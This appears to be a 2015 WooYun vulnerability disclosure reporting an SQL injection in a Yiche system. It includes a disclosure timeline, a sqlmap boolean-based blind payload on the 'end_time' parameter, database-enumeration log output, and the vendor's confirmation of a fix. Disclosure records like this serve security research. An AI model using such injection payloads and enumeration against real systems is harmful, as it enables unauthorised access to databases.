漏洞概要 关注数(24) 关注此漏洞
>
漏洞详情
披露状态:
2015-04-28: 细节已通知厂商并且等待厂商处理中
2015-04-28: 厂商已经确认,细节仅向厂商公开
2015-05-08: 细节向核心白帽子及相关领域专家公开
2015-05-18: 细节向普通白帽子公开
2015-05-28: 细节向实习白帽子公开
2015-06-12: 细节向公众公开
简要描述:
易车某系统sql注入漏洞
详细说明:
漏洞证明:
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---


Parameter: end_time (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: start_time=20150309&end_time=20150409 AND 1957=1957&page_size=6&graph_type=histogram&1428532005517
---
[03:08:46] [INFO] testing MySQL
[03:08:46] [INFO] confirming MySQL
[03:08:46] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.9
back-end DBMS: MySQL >= 5.0.0
[03:08:46] [INFO] fetching database names
[03:08:46] [INFO] fetching number of databases
[03:08:47] [WARNING] running in a single-thread mode. Please consider usage of option '--threads' for faster data retrieval
[03:08:47] [INFO] retrieved: 3
[03:08:49] [INFO] retrieved: information_schema
[03:09:38] [INFO] retrieved: auto_dmp_lms
[03:10:16] [INFO] retrieved: test
available databases [3]:
[*] auto_dmp_lms
[*] information_schema
[*] test
修复方案:
过滤
版权声明:转载请注明来源 路人甲@乌云
>
漏洞回应
厂商回应:
危害等级:中
漏洞Rank:8
确认时间:2015-04-28 12:37
厂商回复:
非常感谢对易车的帮助,我们尽快处理
最新状态:
2015-04-28:已经修复,非常感谢对易车的支持